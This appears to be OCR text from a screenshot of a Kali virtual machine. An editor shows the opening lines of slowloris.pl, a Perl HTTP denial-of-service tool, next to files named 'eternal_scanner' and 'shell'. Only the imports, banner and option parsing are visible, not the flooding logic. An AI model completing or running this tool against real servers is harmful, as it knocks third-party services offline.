 kal - VMware Workstation
File Edit View VM Tabs Help
kal
Python-3.7.6.tar.xz eternal_scanner shell gioylau1 slowloris.pl
slowloris.pl — KWrite
Archivo Editar Ver Marcadores Herramientas Preferencias Ayuda
Nuevo Abrir... Guardar Guardar como... Cerrar
#!/usr/bin/perl -w
use strict;
use IO::Socket::INET;
use IO::Socket::SSL;
use Getopt::Long;
use Config;
$SIG{'PIPE'} = 'IGNORE';    #Ignore broken pipe errors
print <<EOTEXT;
Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP
client by Laera Loris
EOTEXT
my ( $host, $port, $sendhost, $shost, $test, $version, $timeout, $connections
);
my ( $cache, $httpready, $method, $ssl, $rand, $tcpto );
my $result = GetOptions(
    'shost=s'   => \$shost,
    'dns=s'     => \$host,
    'httpready' => \$httpready,
    'num=i'     => \$connections,
    'cache'     => \$cache,
    'port=i'    => \$port,
    'https'     => \$ssl,
traductor - Buscar c... Konsole slowloris.pl — KWri... 22:03
Escritorio 100% 10:03 p. m.